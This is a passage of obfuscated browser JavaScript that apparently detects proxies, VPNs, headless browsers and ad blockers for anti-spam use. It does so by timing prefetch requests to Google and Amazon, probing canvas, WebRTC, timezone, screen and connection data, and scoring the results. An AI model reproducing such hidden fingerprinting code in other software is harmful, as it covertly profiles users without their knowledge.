_0x3450cd[_0x50c22a(0x828,0xf98,0x9d3,0xe5b)+'IG'][_0x50c22a(0xcbc,0xb05,0x5f0,0x778)]=![],_0x2ec4b8[_0x33be75(0x502,0x550,0xc12,0xbc8)+'IG'][_0x33be75(0x852,0xf31,0x281,0x586)][_0x33be75(0xf91,0xd47,0x1318,0x89a)]=![],_0x5b3a19[_0x50c22a(0x828,0x9aa,0x9e1,0xa86)+'IG'][_0x33be75(0x852,0x433,0x368,0xa1f)][_0x33be75(0x4fd,0xd51,0x3cf,-0x3ad)]=![],_0x159a8e[_0x50c22a(0x828,-0x68,0x30a,0x193)+'IG'][_0x33be75(0x852,0x131,0xdcc,0x7aa)][_0x33be75(0x6a7,0x891,0x84,0x8d6)]=![],_0x3c20f1[_0x50c22a(0x828,0xef3,0x6e0,0xc74)+'IG'][_0x50c22a(0xb78,0x8bb,0xd4c,0xd42)][_0x50c22a(0x13e6,0xd0e,0x185f,0x1962)]=![],_0x1c07e2[_0x33be75(0x502,0x732,0x265,0x104)+'IG'][_0x50c22a(0xb78,0x9c0,0x117c,0xb88)]['test']=!![],_0x4d24ec[_0x33be75(0xcfb,0x4a3,0xc34,0xc08)]('[SpamKill]'+_0x50c22a(0x1282,0xd17,0x1b38,0x1164)+'e\x20disabled');}catch(_0x39074f){_0x5994e3[_0x33be75(0x6a7,0xa3e,0x42a,0x280)](_0x33be75(0xa0b,0x96b,0xd1a,0x9cf)+'tency\x20dete'+_0x50c22a(0x877,0xed5,0x56d,0x79b)+'r:',_0x39074f);const _0x131e9a={};_0x131e9a[_0x50c22a(0x10be,0xbfb,0xefd,0xc4a)]=![],_0x131e9a['error']=!![],this[_0x33be75(0x228,0x374,0x81c,-0x60a)]['timing']=_0x131e9a;}else try{this[_0x50c22a(0xec1,0x6cd,0xde3,0x1509)+'dioTest'](),_0x5b2020[_0x33be75(0xf91,0xebb,0x116b,0x7f4)](_0x50c22a(0x1675,0x1c5a,0xde6,0x1306)+_0x33be75(0xbcf,0x388,0x4de,0xcfc)+'io\x20testing'+'\x20completed');}catch(_0x249c60){_0x339c4e['error'](_0x33be75(0x134f,0x149e,0xc94,0x14db)+_0x50c22a(0xef5,0xb9d,0xb5b,0x10bc)+_0x50c22a(0xa19,0xf00,0xb71,0xdfe)+'\x20failed:',_0x249c60);}}[_0x340362(0x6c9,0x337,0xb2f,0xabc)+_0x3f02f1(0x632,0xe36,0x9f8,0x4ca)](_0x527e1f,_0x5b1521){function _0x15a936(_0x455049,_0x24f6d4,_0x58cf3d,_0x568d87){return _0x3f02f1(_0x455049-0xc4,_0x568d87,_0x24f6d4- -0x18b,_0x568d87-0x146);}function _0x422f2a(_0x2e3915,_0x92ef9a,_0x3c114f,_0x47eeab){return _0x340362(_0x2e3915-0xb2,_0x47eeab,_0x3c114f-0x171,_0x2e3915-0x394);}if(_0x15a936(-0x412,0x12e,0x29,0x7d0)===_0x15a936(0x10e,0x12e,0x468,0x74d)){const _0x4c601f=Object[_0x422f2a(0x67f,0xe64,0x6de,0xdc3)](_0x527e1f);if(_0x4c601f[_0x15a936(0x15c0,0x10ef,0x136d,0x8ad)]<-0x441*-0x1+0x1dbe+-0x21fd){const _0x5ac7f9={};return _0x5ac7f9[_0x15a936(0x10af,0xaf8,0x108d,0xe76)]=![],_0x5ac7f9;}let _0x5c8d23=null,_0x4a63ed=null,_0x3deba4=Infinity;for(const [_0x2e3d87,_0x4fbaa5]of _0x4c601f){if(_0x4fbaa5<_0x3deba4){if(_0x15a936(0x8c7,0x2e8,0x104,-0x5e5)===_0x422f2a(0x713,0xc15,0x3ca,0x553))_0x3deba4=_0x4fbaa5,_0x4a63ed=_0x2e3d87,_0x5c8d23=this[_0x422f2a(0x46c,-0x249,0x152,0x93c)+'gions'][_0x2e3d87]||null;else try{const _0x29714b=_0x307ae6[_0x422f2a(0x78d,0x255,0x3d7,0xf13)+_0x15a936(0x618,0xd69,0x805,0xe47)]('video');this[_0x15a936(0xc4c,0x876,0x324,0xe23)+'t'][_0x15a936(0x2bb,0x2e1,-0x10,-0x287)]['videoCodec'+'s'][_0x489a01]=_0x29714b[_0x15a936(-0x301,0x24f,0x2a8,0xa63)+'e']('video/webm'+_0x422f2a(0xb66,0x1263,0x12f3,0xf9a)+_0x2adedf+'\x22')!=='';}catch(_0x83b7d8){}}}const _0x1fe482=_0x4c601f[_0x422f2a(0x580,0x96a,0xab5,0x49c)](([,_0x1de4b1])=>_0x1de4b1),_0x16972d=Math['max'](..._0x1fe482),_0x5670db=_0x1fe482[_0x15a936(0xe60,0x7b8,0xdfd,0x761)]((_0x45bf5c,_0x224670)=>_0x45bf5c+_0x224670,-0x1afe+-0x1*-0x22a3+-0x7a5)/_0x1fe482[_0x422f2a(0x151a,0x1d0c,0x1403,0x1960)],_0x79eb80=_0x3deba4>0x2616+0x2579+-0x4b17&&_0x16972d-_0x3deba4<0x1583*-0x1+-0x670+0x1c2f,_0x1b816e=[];let _0x148bd5=![],_0x1f3b3b=![];try{const _0x1240af=typeof _0x780215!=='undefined'&&_0x780215[_0x15a936(0x8b2,0x6b1,0x691,-0xb9)]?_0x780215[_0x422f2a(0xadc,0x10d5,0x822,0x794)]():null;_0x148bd5=!!(_0x1240af&&_0x1240af[_0x422f2a(0x820,0xc7d,0x682,0xe61)]);const _0x5e586c=navigator&&(navigator[_0x15a936(0x11df,0xe02,0x714,0x1494)]||navigator[_0x422f2a(0x10e0,0xacb,0x14c6,0x106d)+'ion']||navigator['webkitConn'+'ection'])||null;if(_0x5e586c){if(_0x15a936(0xc1f,0xa7e,0x238,0xaa1)==='vwqvy')try{const _0x3b6628=_0x8a50bd[_0x422f2a(0xadc,0xbf4,0x1374,0x10db)]();let _0x311d9a=0x270d+0x3*0x7b2+0x3e23*-0x1;if(_0x5c672a['webdriver'])_0x311d9a|=-0x1eb5+-0x1532*-0x1+0x984;if(!_0x3b6628[_0x15a936(0x193,0x3f5,0x7d9,0xbc1)]){if(!_0x863abd[_0x15a936(0xb8f,0x806,0xf0a,0xe4)]||_0x3bfe2a[_0x422f2a(0xc31,0x511,0x422,0xa9b)][_0x15a936(0xe1a,0x10ef,0xa90,0x14aa)]===0x640+-0x1b5f+-0x1*-0x151f)_0x311d9a|=0x6f*0x4f+0x1efd+-0x413c;}if(!_0x1e7ec3[_0x422f2a(0x720,0x4a,0x727,0x75)]&&/Chrome/[_0x15a936(0x10b7,0xa61,0xfb4,0xd8c)](_0x3b6628[_0x422f2a(0xf72,0x86a,0xa08,0xfc0)]))_0x311d9a|=0x258c+0xf13+0x1189*-0x3;if(_0x3b6628[_0x422f2a(0x5a0,0x59d,0xbd9,0xdcd)][_0x15a936(0x757,0xd8d,0xbdc,0xa64)+'t']===-0x11d+0x1b4e+0x8bb*-0x3||_0x3b6628['window'][_0x422f2a(0x846,0x7bb,0xf0c,0xdf6)]===0x7*-0x356+0x1596+-0x2*-0xe2)_0x311d9a|=0x28+0x361*-0x1+0x341;if(_0x16cfe1[_0x422f2a(0x14ab,0x1c97,0x134a,0xe17)]&&_0x2964b5[_0x15a936(0x128b,0x1080,0x16f0,0x9aa)]['length']===-0x1fe+-0x1735+0x1933)_0x311d9a|=0x6dc+-0x526*0x3+-0x3*-0x2e2;if(!_0x3b6628['window']['devicePixe'+_0x422f2a(0x105e,0xdc7,0x165c,0x1277)]||_0x3b6628[_0x15a936(0x3db,0x175,0x5cd,-0x6bc)][_0x422f2a(0x10eb,0x81b,0x16a5,0x1328)+_0x422f2a(0x105e,0x9ef,0x1122,0x11f9)]===0x37a*0x6+0x8f9+-0x443*0x7)_0x311d9a|=0x37*0xa4+0xcc7+-0x29*0x12b;if(_0x3b6628[_0x15a936(0x10b9,0xbf9,0x1257,0xd35)][_0x15a936(0x94e,0xbb3,0xc4d,0xecc)]===0x183b*0x1+-0x2566+0xd2b||_0x3b6628[_0x15a936(0xb25,0xbf9,0x5e3,0x997)][_0x15a936(0x7bc,0xc17,0x1023,0x12af)]===-0x9*0x59+0x1448+0x1*-0x1127)_0x311d9a|=0x1+0x1c42+-0x1c03*0x1;if(_0x3b6628['screen'][_0x15a936(0x117,0xa6,0xdc,-0x6b6)]!==_0x3b6628[_0x15a936(0xa63,0xbf9,0x1331,0x724)][_0x422f2a(0xfde,0x1235,0x14ff,0x83c)])_0x311d9a|=0x1a*-0x137+-0x1*0x2109+-0x1*-0x411f;_0x10cdd5[_0x15a936(0xc9b,0x53e,0x222,0xaeb)+_0x422f2a(0xfb5,0x1582,0xd4b,0x14e7)]=_0x311d9a;const _0x24f41b={};_0x24f41b[_0x15a936(0x9e9,0xfc8,0x716,0x14bd)]=_0x311d9a,_0x24f41b[_0x15a936(-0x17c,0x3f5,0x602,0xc54)]=_0x3b6628[_0x15a936(-0x1bd,0x3f5,0x3ef,-0x3a8)],_0x24f41b[_0x422f2a(0xed3,0xf5d,0xdc7,0x13c7)+_0x15a936(0xe0c,0x7c3,0xf08,0x38c)]=_0x3b6628['isMobile'],_0x1f612e('Headless\x20i'+'ndicators\x20'+'collected\x20'+_0x15a936(0x212,0x722,-0x14c,0x96e)+_0x15a936(0x5be,0x4f7,-0x34b,0x64b),_0x24f41b);}catch(_0x2cf2c3){_0x9a98ee(_0x422f2a(0x11fa,0x12e3,0xac3,0x1834)+'ecting\x20hea'+_0x15a936(0xb4a,0x5d8,-0x241,0xa5e)+_0x15a936(0xd47,0x91d,0xe02,0x2bb),_0x2cf2c3),_0x53928b[_0x15a936(0x6ea,0x53e,-0x105,0x4cf)+_0x15a936(0x43f,0xb8a,0xf95,0xfd2)]=-0x18de+-0x2*0xd5+0x1a88;}else{const _0x55b679=String(_0x5e586c[_0x15a936(0x342,0xc4,0x3e8,0x6fa)+_0x422f2a(0x14d9,0x1515,0x1355,0x1c17)]||_0x5e586c[_0x15a936(0x3f8,0xc47,0x12c7,0x471)]||'')[_0x15a936(0x14ff,0xefc,0xd27,0xd58)+'e']();(_0x55b679['includes'](_0x15a936(0xab0,0x1077,0x17be,0xeb4))||/^(slow-)?2g|3g|4g|5g$/['test'](_0x55b679))&&(_0x1f3b3b=!![]);}}}catch{}if(_0x5c8d23)for(const [_0x253870,_0x4b91df]of _0x4c601f){const _0xe4acbf=this[_0x422f2a(0x46c,-0xb4,0x70d,-0x174)+_0x422f2a(0x106e,0x179d,0x1415,0xc29)][_0x253870];if(!_0xe4acbf)continue;const _0x246249=_0x5c8d23+_0x422f2a(0x701,0x7f5,0x385,0x98a)+_0xe4acbf,_0xd5dbe8=this['regionalLa'+_0x15a936(0x94a,0x83c,0x39f,0x60c)+_0x422f2a(0xd94,0xd0f,0x1264,0xcc9)][_0x246249];if(!_0xd5dbe8)continue;const _0x4b7c27=_0x1f3b3b?-0x139*-0x9+0x1*0x240d+-0x2f0b:_0x148bd5?-0x1157+-0x1*-0x22d9+-0x1180:-0x2563+0xb45*0x2+0xeda+0.30000000000000004;if(_0x4b91df<_0xd5dbe8[_0x422f2a(0x138b,0x183f,0x1b15,0xb94)]*(-0x6c2+0x6*0x3c2+-0xfca+0.7)){const _0x5893e2={};_0x5893e2[_0x15a936(0x1542,0xf96,0x1241,0xbab)]=_0xe4acbf,_0x5893e2[_0x15a936(0xe7f,0xc47,0x899,0xaed)]=_0x15a936(0xd34,0xdbb,0xdfd,0x118d)+_0x422f2a(0xa10,0xda0,0xa4b,0x11cd),_0x5893e2['latency']=_0x4b91df,_0x1b816e['push'](_0x5893e2);}else{if(_0x4b91df>_0xd5dbe8[_0x422f2a(0x52f,0x98b,0x635,0x309)]*_0x4b7c27){const _0x533504={};_0x533504[_0x15a936(0x128e,0xf96,0x158e,0xdfb)]=_0xe4acbf,_0x533504[_0x422f2a(0x1072,0xbea,0xaf3,0xe2e)]=_0x422f2a(0x11e6,0xc32,0xcc0,0x171c)+'_high',_0x533504[_0x15a936(0x47b,0x3e2,0xa86,0x2bf)]=_0x4b91df,_0x1b816e[_0x15a936(0x649,0xed3,0xa44,0x946)](_0x533504);}}}const _0x502962=_0x1f3b3b?0x11*0x16+0x1f5b+-0x20d0+0.8:_0x148bd5?-0x58a*0x5+0x5e2+0x15d1+0.5:0x1faf+0x26ad+-0x465b+0.19999999999999996;let _0x198fe6=![];if(_0x4a63ed){if(_0x422f2a(0x1324,0x1315,0xd2e,0x1ba1)!==_0x15a936(0xda4,0xe92,0x121e,0x14f1))for(const [_0x78850e,_0x59a6d5]of _0x4c601f){if(_0x15a936(0x409,0x1a5,-0x139,-0x3a0)!==_0x422f2a(0x14bc,0x1857,0x182f,0xeee)){if(_0x78850e===_0x4a63ed)continue;if(_0x59a6d5<=_0x3deba4*_0x502962){_0x198fe6=!![];break;}}else{if(this[_0x15a936(-0x1ed,0x6b4,0x5dd,0xb6a)])return![];try{const _0xc6c9d3=_0x3e4e3c[_0x15a936(0x5d1,0xafd,0xb0c,0x99f)+'torAll']('[data-dash'+_0x15a936(0xb3b,0x9df,0x47e,0x11e4)+'d]');if(_0xc6c9d3[_0x15a936(0x135b,0x10ef,0x17e6,0x106d)]>0x119*0x4+-0x180+0x4a*-0xa)return _0x5b676f(_0x15a936(0xc2e,0x9d9,0xe54,0x15f)+_0x15a936(0xaae,0x94a,0xc03,0x3dc)+'a\x20[data-da'+'shlanecrea'+_0x422f2a(0x143a,0x1a79,0xf12,0x1145)+_0x15a936(0x6a0,0xcf8,0xb1e,0x1271)),_0x52a5af[_0x422f2a(0xe80,0x98f,0x8b4,0xe89)+_0x422f2a(0xc31,0x9e5,0xa59,0x5cd)][_0x15a936(0x97b,0xa4e,0xe50,0x6e2)]=!![],this[_0x422f2a(0xc4c,0xa20,0x1222,0xdfa)+_0x15a936(0x13d8,0xc46,0x53e,0xfc4)](_0x422f2a(0xe79,0xa5d,0x12e2,0x8d9),0x1319+0x1*0x12d1+-0x12f1*0x2);return![];}catch(_0x49a161){return _0x3c4d97(_0x422f2a(0xe04,0x1328,0x7b9,0xe10)+_0x15a936(0x10c4,0x9b1,0x75c,0x4e8)+_0x15a936(0x76d,-0x58,-0xb5,-0x5d3),_0x49a161[_0x15a936(0x361,0x533,0x483,0x8a6)]),![];}}}else this[_0x422f2a(0xca1,0x6b8,0x5c6,0x828)+'t']['apis'][_0x422f2a(0x1013,0xb33,0xf3e,0x8bf)+'or']=typeof _0x58793f[_0x422f2a(0xff7,0x186c,0x140a,0xe2e)]!==_0x422f2a(0x109f,0x15a5,0xe2e,0xbb5),this[_0x422f2a(0xca1,0xf12,0x6c3,0xc6e)+'t'][_0x422f2a(0xe32,0xe38,0x15f7,0x1403)]['intlDateTi'+'meFormat']=typeof _0x91b91c[_0x422f2a(0x80b,0x369,0x7fb,0xcce)+_0x422f2a(0x520,0xc82,-0x27a,-0x377)]!==_0x15a936(0xbf8,0xc74,0x12a9,0x45f),this[_0x422f2a(0xca1,0x60c,0x680,0x13a0)+'t'][_0x422f2a(0xe32,0x125f,0x1674,0x1415)][_0x422f2a(0x1007,0x91d,0x16c4,0x12ed)+'Format']=typeof _0x43a46e[_0x422f2a(0x12ba,0x14fe,0x12d0,0xf87)+'at']!==_0x15a936(0xdf3,0xc74,0x641,0x1477),this[_0x15a936(0xea,0x876,0xc17,0x109)+'t'][_0x422f2a(0xe32,0xf5e,0x156e,0x1555)][_0x422f2a(0x1107,0x9f5,0x10d7,0xc72)+_0x15a936(0xedf,0x905,0x11d,0x535)]=typeof _0x2144f6[_0x422f2a(0xcd5,0xd92,0x1124,0xa63)+'s']!==_0x422f2a(0x109f,0x1777,0x1312,0xd8e),this[_0x422f2a(0xca1,0x1297,0x4b6,0xe9a)+'t'][_0x15a936(0x5d2,0xa07,0xccf,0x11e3)][_0x15a936(0x6f5,0xfbe,0x1001,0x14d9)+'veTimeForm'+'at']=typeof _0x505ca5[_0x422f2a(0x438,0x408,0x411,0x948)+_0x15a936(0xb4d,0x36c,0x184,-0x2b5)]!==_0x15a936(0xc4e,0xc74,0xcd3,0x613);}let _0x392d4f=!!_0x79eb80||_0x198fe6;if(!_0x392d4f){if(_0x15a936(0xb0f,0x5ab,-0x150,-0x97)!==_0x422f2a(0x9d6,0xabe,0xd48,0xecf))_0x419e8f[_0x15a936(0xfaa,0xa55,0x950,0x1129)+_0x422f2a(0xc31,0xe99,0xb94,0x4cd)]['adblock']=0x5c+0x1c8d+-0x32*0x94,_0xf729a7[_0x422f2a(0xbf7,0x13e4,0x3a2,0x54a)]|=this['extensionB'+_0x422f2a(0x4e1,0x476,0x561,0x2fc)][_0x15a936(0x58c,0x7ed,0x54d,0x55)];else{const _0x2480b4=!!(this[_0x422f2a(0x3b3,0x37f,0x7c0,0xb2b)]&&this['results'][_0x15a936(0xae7,0xcfc,0xb3c,0x1357)]&&this[_0x15a936(0x22b,-0x78,0x396,-0x82a)][_0x15a936(0x81c,0xcfc,0x8c9,0x6c1)][_0x15a936(0x55e,0x215,0x3b9,-0xc6)+_0x15a936(-0x40b,0x381,0xc52,-0x132)]),_0x524fdd=!!(this[_0x15a936(-0x28e,-0x78,-0x547,-0x3e3)]&&this['results']['dns']&&this[_0x422f2a(0x3b3,0x624,0x599,0xb1a)][_0x422f2a(0x4ce,0x6ae,-0x104,0x2be)][_0x15a936(0x594,0x77d,0x770,0x17b)]);_0x1b816e['length']>=-0x11b*-0x8+0x1c58+-0x252e&&(_0x2480b4||_0x524fdd)&&(_0x15a936(-0x18,0x307,0x7a2,0x569)!==_0x15a936(-0x139,0x307,0x790,0x522)?_0x13969a=_0x422f2a(0xf5b,0x16df,0x13d4,0x855):_0x392d4f=!![]);}}if(!_0x392d4f&&_0x4c601f[_0x15a936(0x1201,0x10ef,0x12a0,0xff5)]>=0x1a*-0xf8+-0x446*-0x7+-0x1*0x4b7){if(_0x422f2a(0x1110,0x1582,0x981,0x1217)!==_0x15a936(0xbce,0xe7b,0x16f0,0xb93)){const _0x88a535=[..._0x1fe482]['sort']((_0x3ed662,_0x4067e0)=>_0x3ed662-_0x4067e0),_0x4c895d=_0x88a535[-0xa*-0x394+0x4*-0x544+-0xeb6]-_0x88a535[0xa1+-0x4*0x8e9+0x2303];_0x88a535[0x11dc+-0x25e9+0x140d]>-0x11*-0x12b+0xdab*0x2+0x23b*-0x15&&_0x4c895d<0x3*0x11b+0xb2a+-0xe35*0x1&&(_0x392d4f=!![]);}else _0x28faa4-=0x2037+-0x259*0x7+0x6*-0x2a1,_0x4e9609[_0x15a936(0x9ad,0xed3,0x11f6,0x1241)]('âš\x20ï¸\u008f\x20Sus'+_0x15a936(0xf4,0x11,-0x771,-0x279)+_0x422f2a(0x1027,0x74f,0x13d0,0x15a2)+_0x1a21d5[_0x15a936(-0x62c,0xd3,0x3c2,-0x395)+'on']+_0x422f2a(0x12fb,0x1664,0xe9d,0x18d5));}return{'available':!![],'measurements':_0x527e1f,'samples':_0x5b1521||null,'userRegion':_0x5c8d23,'avgLatency':Math['round'](_0x5670db),'tunnelEffect':_0x79eb80,'geographicInconsistency':_0x392d4f,'baselineAnomalies':_0x1b816e,'suspiciousPattern':_0x79eb80||_0x392d4f};}else{const _0x5cb989=_0xf4c2b9-_0xb041aa;_0x5cb989<-0xf1+0x2076+-0x1*0x1f21&&(_0x4397c6[_0x15a936(-0x77,0x7ef,0x2eb,-0xe)+'Scores']['autofill']=_0x20d227[_0x15a936(0x272,0x104,0x698,-0x6a8)](_0x559876[_0x422f2a(0xc1a,0x39c,0xe26,0x10e9)+_0x15a936(-0x6ae,0x16d,-0x51e,-0x5a6)][_0x15a936(-0x490,0x2fd,0x8e7,0x1b9)],0x1*0x24f+-0x3*-0x786+-0x1*0x1891),_0x4d0766[_0x15a936(0x567,0x7af,0x488,0x55d)+_0x15a936(0x84d,0xdfc,0x12b2,0xadb)]=0x2ce+0xb88+-0x1*0xe55,_0x3cbf0e(_0x15a936(-0x4d1,0xeb,-0x196,-0x6de)+_0x422f2a(0x104d,0xea2,0x165b,0x9a7)+'etected\x20('+_0x37fe4a[_0x15a936(0xeb5,0x10ef,0xec5,0xbf8)]+'\x20Ã¢â€\x20â€™\x20'+_0x1453a2[_0x422f2a(0x151a,0x1052,0xdfb,0x1b94)]+('\x20chars)\x20(8'+_0x422f2a(0x549,-0x89,0xcdc,0x6e1)+_0x15a936(0xecc,0x1050,0x132e,0xbfe))));}}async[_0x340362(0x967,0xf38,0x31a,0x8b1)+_0x340362(0xb7d,0x5f1,0xe6f,0x64e)](){function _0x331c0f(_0x3825da,_0x11e6bf,_0x14d60a,_0x54fc88){return _0x340362(_0x3825da-0xf9,_0x3825da,_0x14d60a-0x6c,_0x14d60a-0x4de);}function _0x1608e4(_0x1c0c74,_0x138bf1,_0xe76f6b,_0x353951){return _0x340362(_0x1c0c74-0x13c,_0x138bf1,_0xe76f6b-0x1af,_0x353951-0x2d2);}try{_0x5994e3[_0x1608e4(0xc6c,0xe3d,0x14de,0x1189)](_0x1608e4(0x938,0x786,0x832,0x7e1)+_0x1608e4(-0x154,0xbf,0x840,0x2b7)+_0x331c0f(0xae1,-0x6c,0x6b0,-0x11c)+_0x331c0f(0x1467,0x1318,0xe73,0x14ff)+'.');const _0x158f40=[_0x331c0f(0x16f7,0xb32,0xecb,0xf50)+_0x331c0f(0x2d0,0xff3,0x86f,0x884)+'om','https://ww'+_0x331c0f(0x55f,0x14e,0x79f,0x94e)+_0x331c0f(0xa55,0x136,0x59c,0xc48),_0x1608e4(0x5b4,0xe73,0xf46,0xcbf)+'w.amazon.c'+'om'],_0xea320f=[];for(const _0x34efb8 of _0x158f40){if(_0x1608e4(-0x6,0xd07,-0x1b,0x7e0)!==_0x331c0f(0x1d61,0xf6d,0x1498,0x1cba))try{const _0x40bc16=document['createElem'+_0x331c0f(0x1ae5,0x1300,0x12de,0x17ea)]('link');_0x40bc16[_0x1608e4(0xc28,0x11ae,0x90b,0xc3c)]=_0x1608e4(-0x30b,0x9d,0x675,0x32c)+'ch',_0x40bc16[_0x331c0f(0xd86,0xbf6,0x7dd,0x100d)]=_0x34efb8;const _0x4e1a9e=performance[_0x331c0f(0x1441,0xf98,0x13da,0x1626)]();document[_0x1608e4(0x899,0x20c,0x128c,0xaaa)][_0x331c0f(0xbe8,0xac8,0x111f,0x1902)+'d'](_0x40bc16),await new Promise(_0x58d28c=>setTimeout(_0x58d28c,-0x10f2+0x1125+-0x1*0x1));const _0x1bb04c=performance[_0x1608e4(0x14cb,0x97d,0x120e,0x11ce)]()-_0x4e1a9e;_0xea320f[_0x331c0f(0x132c,0x18d7,0x1448,0x15dc)](_0x1bb04c),document[_0x1608e4(0x8cf,0x1008,0xb2a,0xaaa)][_0x331c0f(0x1853,0x119d,0x1312,0x1a20)+'d'](_0x40bc16);}catch(_0x2a663f){}else _0x24cfec[_0x1608e4(0x167b,0xcdd,0x141d,0x105a)](_0x1608e4(0xcb2,-0xa0,0x59d,0x6f6)+'ata\x20not\x20av'+_0x1608e4(0xdeb,-0x3f,0xdb9,0x586));}if(_0xea320f['length']>-0x1*-0x1f75+-0xa03+-0x1572){if(_0x1608e4(0x66f,-0x238,0x1a4,0x542)==='VJqlN')return _0x51c7dd(_0x331c0f(0x8ec,0x10ba,0xfbc,0xf0e)+_0x331c0f(0x10ce,0x1095,0xebf,0x1526)+_0x331c0f(0xc91,0x1073,0x825,0x8a5)+'ignore]\x20at'+_0x1608e4(0xf8f,0xae7,0x682,0xc0a)),_0x2172d9[_0x1608e4(0xa01,0x1014,0x12da,0xdbe)+_0x331c0f(0xed9,0xefa,0xd7b,0x586)][_0x1608e4(0x14b3,0x938,0xecf,0xca6)]=!![],this[_0x1608e4(0x2f3,0x1279,0xdf3,0xb8a)+_0x331c0f(0x9e3,0xb80,0x11bb,0x10ba)](_0x331c0f(0x142c,0x1745,0xeb2,0x14e8),0x98*0x8+0x2db+-0x799);else{const _0x1fab08=_0xea320f[_0x1608e4(0x3f4,0xc4f,0x2d5,0xb21)]((_0x1c7cc4,_0x3863f7)=>_0x1c7cc4+_0x3863f7,0x12ec+0x3*0x8c9+-0x2d47)/_0xea320f['length'],_0x336309=_0xea320f['every'](_0x2ffe33=>Math[_0x1608e4(0xc71,0x1639,0x14e0,0x1421)](_0x2ffe33-_0x1fab08)<0x23*0x11b+0x2*-0x1042+-0x623);this['results'][_0x331c0f(0x65d,0x5fc,0x618,0xd60)]={'available':!![],'uniformTiming':_0x336309,'avgTiming':Math[_0x331c0f(0x11b3,0x100b,0x94f,0x457)](_0x1fab08),'anomaly':_0x336309&&_0x1fab08>-0x2083+0x1b1+0x5*0x63e};}}else{if(_0x331c0f(0x1031,0x81c,0x76f,0xd3e)==='KGYQO'){const _0x39cc0b={};_0x39cc0b['available']=![],this['results'][_0x1608e4(0x1b1,-0x1eb,0x615,0x40c)]=_0x39cc0b;}else _0x3c9d00=_0x1608e4(0x341,0xc11,0x34,0x8d1);}_0x5994e3[_0x1608e4(0xc43,0xbbe,0x19e7,0x1189)]('[Proxy]\x20DN'+_0x331c0f(-0x11c,0x5ed,0x511,0x15c)+_0x331c0f(0x12a5,0x1c2e,0x1620,0x1a49)+':',this[_0x331c0f(0x210,0x87a,0x4fd,0x40a)][_0x331c0f(0x3ce,0xe75,0x618,0xa95)]);}catch(_0x2895dc){_0x5994e3[_0x331c0f(0x51d,0xbbd,0x97c,0xd8a)](_0x1608e4(0x100e,0x11b8,0x1665,0xef5)+'S\x20detectio'+_0x331c0f(0x1046,0x190e,0x145e,0x14d7),_0x2895dc);const _0x12ce4c={};_0x12ce4c[_0x331c0f(0x16f5,0x12dd,0x106d,0xd68)]=![],_0x12ce4c[_0x1608e4(0x7ef,0x8f9,-0x153,0x770)]=!![],this[_0x1608e4(0x440,0x4da,0x335,0x2f1)]['dns']=_0x12ce4c;}}async['detectBrow'+_0x340362(0x1282,0x1737,0xec4,0xfb7)+_0x3f02f1(0xf20,0x70b,0xe23,0x8f8)](){function _0x59f464(_0x194bea,_0x1be263,_0x3acee6,_0x273306){return _0x340362(_0x194bea-0xfe,_0x273306,_0x3acee6-0x1db,_0x3acee6- -0x203);}function _0x33638e(_0x45c560,_0x1551a9,_0x453b4a,_0x296c0c){return _0x340362(_0x45c560-0x129,_0x296c0c,_0x453b4a-0x72,_0x1551a9-0x1e1);}if(_0x33638e(0xb0c,0x643,0x333,0x1dd)!==_0x33638e(0x1822,0x1156,0x9b4,0xcab))try{_0x5994e3[_0x59f464(0x97b,0x7d6,0xcb4,0xb11)]('[Proxy]\x20St'+_0x33638e(0x513,0xad4,0x12f5,0xb2f)+_0x59f464(0xa66,0x4d4,0x460,0x872)+'rprint\x20det'+'ection...');const _0x886950={};let _0x2c62db=-0x1*0x19d1+-0x1*-0xd41+0xc90;typeof RTCPeerConnection===_0x33638e(0x999,0xeec,0x13d0,0x6b0)&&typeof webkitRTCPeerConnection===_0x59f464(0x7ef,0xb89,0xb08,0x71b)&&typeof mozRTCPeerConnection===_0x59f464(0x480,0x1060,0xb08,0xcea)&&(_0x33638e(0x158c,0x1106,0x120c,0xafe)===_0x33638e(0x2f2,0x9d2,0x1153,0xefe)?(_0x3155fe('GPU\x20detect'+_0x33638e(-0xbd,0x817,0x10a,0xeff)+_0x33638e(0xa0c,0x9a4,0x1008,0x6db)+_0x33638e(-0x405,0x340,0x238,-0x353)),this[_0x33638e(0x87f,0x808,0xf01,0x179)]()):(_0x886950[_0x59f464(0x2e5,0x638,0xa87,0x2b0)+_0x33638e(0xe5a,0xc6f,0x6e0,0xb83)]=!![],_0x2c62db+=0x4d8+0x9df*0x3+0x3b*-0x95));new Date()[_0x59f464(0x1398,0x6a9,0xd19,0x115e)+'eOffset']()===0x1d54+0x1*0x24d9+-0x422d*0x1&&(_0x59f464(0x712,0x407,0xaf1,0xa6c)!==_0x59f464(0x31e,0x122e,0xaf1,0x630)?(_0xf04c6[_0x33638e(0xc6c,0xccd,0xbcb,0x129b)+_0x59f464(0xb9,0xcde,0x69a,0x9a1)]['uBlockOrig'+'in']=-0x423*0x9+0x7*-0x34d+0x3c57,_0x980dd2[_0x59f464(0x4a4,0xacb,0x660,0xc52)]|=this[_0x33638e(0x46d,0x3a2,-0x4c2,-0xa5)+'itFlags'][_0x33638e(0x1708,0xf75,0x1439,0x10b0)+'in']):(_0x886950[_0x33638e(0x11c6,0x114f,0xc82,0x16d1)+'e']=!![],_0x2c62db+=-0xf5c+0x3e*-0x6b+0x3*0xdc7));try{const _0x2da6d9=document[_0x33638e(0x350,0x5da,0x584,0xd69)+_0x59f464(0xa9f,0xdbd,0xbfd,0x3a8)](_0x59f464(0x62,0x793,0x44f,0x91a)),_0x592ea2=_0x2da6d9['getContext']('2d');_0x592ea2[_0x59f464(0x347,0x7cc,0x838,0x4ab)]('test',0x1ff3+-0x89*-0x1b+-0x4*0xb99,0x7c*0x10+-0x15bd+0xdff),_0x2da6d9[_0x59f464(0x60a,0x2e4,0x736,0xce0)]()==='data:,'&&(_0x886950[_0x33638e(0x625,0x234,0x771,0x6f6)+_0x59f464(0x61,0x487,0x88b,0x49d)]=!![],_0x2c62db+=0x1888+0xff6+-0x2865);}catch(_0x2a1fcc){_0x886950[_0x59f464(-0x9e2,-0x888,-0x1b0,0x274)+_0x59f464(0xe50,0x101c,0x88b,0x827)]=!![],_0x2c62db+=0x1*0x412+0xcb4+-0x10ad;}const _0x382a18=navigator[_0x33638e(0x1555,0xdbf,0x1176,0xace)]||'',_0x2890ca=/Chrome|Chromium|Edg\//['test'](_0x382a18)&&!/Safari\//[_0x59f464(0x4e5,0x2e0,0x8f5,0xc35)](_0x382a18),_0x4cb4d8=[];if(_0x2890ca){if(typeof 